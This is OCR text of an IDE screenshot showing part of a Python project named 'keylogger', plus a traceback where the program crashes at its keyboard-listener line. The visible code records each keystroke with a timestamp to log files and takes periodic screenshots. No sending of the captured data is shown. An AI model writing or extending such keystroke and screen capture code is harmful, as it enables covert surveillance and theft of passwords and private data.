 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self.on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM